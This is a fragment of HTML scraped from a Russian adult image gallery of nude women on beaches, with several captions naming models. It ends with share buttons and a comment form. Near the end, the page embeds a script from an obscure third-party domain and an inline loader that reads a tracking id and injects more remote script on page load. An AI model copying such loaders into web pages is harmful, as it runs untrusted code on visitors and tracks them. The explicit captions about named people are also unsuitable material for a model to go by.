data-src="/uploads/posts/2022-11/thumbs/1667862738_63-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-65.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862698_64-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-66.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862698_64-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862698_64-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-66.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862746_65-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-67.jpg||Голая молодая нудистка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862746_65-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862746_65-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-67.jpg" style="max-width:100%;" alt="Голая молодая нудистка"></a><div>Голая молодая нудистка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862714_66-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-68.jpg||Красивые сиськи женщин на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862714_66-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862714_66-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-68.jpg" style="max-width:100%;" alt="Красивые сиськи женщин на пляже"></a><div>Красивые сиськи женщин на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862771_67-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-69.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862771_67-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862771_67-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-69.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862760_68-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-70.jpg||Шикарные девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862760_68-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862760_68-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-70.jpg" style="max-width:100%;" alt="Шикарные девушки на пляже ню"></a><div>Шикарные девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862741_69-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-71.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862741_69-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862741_69-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-71.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862718_70-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-72.jpg||Красотки голышом на море--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862718_70-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862718_70-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-72.jpg" style="max-width:100%;" alt="Красотки голышом на море"></a><div>Красотки голышом на море</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862797_71-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-73.jpg||Красивые девушки голышом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862797_71-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862797_71-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-73.jpg" style="max-width:100%;" alt="Красивые девушки голышом"></a><div>Красивые девушки голышом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862796_72-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-74.jpg||Моника Шанталь Monika Chantal xxx--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862796_72-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862796_72-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-74.jpg" style="max-width:100%;" alt="Моника Шанталь Monika Chantal xxx"></a><div>Моника Шанталь Monika Chantal xxx</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862785_73-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-75.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862785_73-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862785_73-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-75.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862726_74-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-76.jpg||Лежащие голые женщины песке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862726_74-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862726_74-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-76.jpg" style="max-width:100%;" alt="Лежащие голые женщины песке"></a><div>Лежащие голые женщины песке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862733_75-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-77.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862733_75-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862733_75-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-77.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862743_76-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-78.jpg||Мелани Робертс нудистка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862743_76-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862743_76-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-78.jpg" style="max-width:100%;" alt="Мелани Робертс нудистка"></a><div>Мелани Робертс нудистка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862751_77-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-79.jpg||Мелани Робертс нудистка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862751_77-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-79.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862751_77-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-79.jpg" style="max-width:100%;" alt="Мелани Робертс нудистка"></a><div>Мелани Робертс нудистка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862752_78-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-80.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862752_78-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862752_78-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-80.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862761_79-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-81.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862761_79-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862761_79-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-81.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862740_80-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-82.jpg||Девушка топлес на песке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862740_80-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862740_80-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-82.jpg" style="max-width:100%;" alt="Девушка топлес на песке"></a><div>Девушка топлес на песке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862804_81-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-83.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862804_81-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862804_81-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-83.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862740_82-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-85.jpg||Девушки на нудистком пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862740_82-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862740_82-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-85.jpg" style="max-width:100%;" alt="Девушки на нудистком пляже"></a><div>Девушки на нудистком пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862732_83-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-87.jpg||Красивые нудистки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862732_83-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862732_83-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-87.jpg" style="max-width:100%;" alt="Красивые нудистки на пляже"></a><div>Красивые нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862773_84-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-88.jpg||Модель Aria r (Domai) / Aria a--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862773_84-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-88.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862773_84-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-88.jpg" style="max-width:100%;" alt="Модель Aria r (Domai) / Aria a"></a><div>Модель Aria r (Domai) / Aria a</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862752_85-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-89.jpg||Голые девчонки загорают--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862752_85-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-89.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862752_85-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-89.jpg" style="max-width:100%;" alt="Голые девчонки загорают"></a><div>Голые девчонки загорают</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862815_86-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-90.jpg||Марта Завадска (Marta Zawadzka)--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862815_86-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-90.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862815_86-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-90.jpg" style="max-width:100%;" alt="Марта Завадска (Marta Zawadzka)"></a><div>Марта Завадска (Marta Zawadzka)</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862813_87-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-91.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862813_87-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-91.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862813_87-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-91.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862805_88-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-92.jpg||Tahlia Paris красивые сиськи--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862805_88-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-92.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862805_88-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-92.jpg" style="max-width:100%;" alt="Tahlia Paris красивые сиськи"></a><div>Tahlia Paris красивые сиськи</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862776_89-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-93.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862776_89-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-93.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862776_89-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-93.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862826_90-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-94.jpg||Красивые девушки на пляже эро--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862826_90-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-94.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862826_90-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-94.jpg" style="max-width:100%;" alt="Красивые девушки на пляже эро"></a><div>Красивые девушки на пляже эро</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862804_91-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-95.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862804_91-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-95.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862804_91-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-95.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862815_92-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-96.jpg|--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862815_92-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-96.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862815_92-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-96.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> ---</div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-39928">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-39928" onclick="doRateLD('plus', '39928');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-39928" onclick="doRateLD('minus', '39928');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-39928" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-39928">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>08.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>486</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" 